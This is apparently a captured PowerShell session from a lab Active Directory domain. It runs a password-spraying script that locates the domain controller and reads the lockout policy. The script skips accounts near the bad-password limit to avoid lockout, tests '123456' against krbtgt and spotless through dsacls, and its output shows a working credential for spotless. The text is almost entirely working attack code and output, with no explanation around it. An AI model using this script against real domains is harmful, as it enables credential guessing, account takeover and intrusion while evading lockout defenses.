 Windows PowerShell
PS C:\> $domain = "offense"
PS C:\> $pdc = ((nltest.exe /dcname:$domain) -split "\\\\")[1]
PS C:\> $lockoutBadPwdCount = ((net accounts /domain)[7] -split ":" -replace " ","")[1]
PS C:\>
PS C:\> $password = "123456"
PS C:\>
PS C:\> "krbtgt","spotless" | % {
>>     $badPwdCount = Get-ADObject -SearchBase "cn=$_,cn=users,dc=$domain,dc=local" -Filter * -Properties badpwdcount -Server $pdc | Select-Object -Ex
pandProperty badpwdcount
>>     if ($badPwdCount -lt $lockoutBadPwdCount - 3) {
>>         $isInvalid = dsacls.exe "cn=domain admins,cn=users,dc=offense,dc=local" /user:$_@offense.local /passwd:$password | select-string -pattern "
Invalid Credentials"
>>         if ($isInvalid -match "Invalid") {
>>             Write-Host "[-] Invalid Credentials for $_ : $password" -foreground red
>>         } else {
>>             Write-Host "[+] Working Credentials for $_ : $password" -foreground green
>>         }
>>     }
>> }
>>
[-] Invalid Credentials for krbtgt : 123456
[+] Working Credentials for spotless : 123456
PS C:\>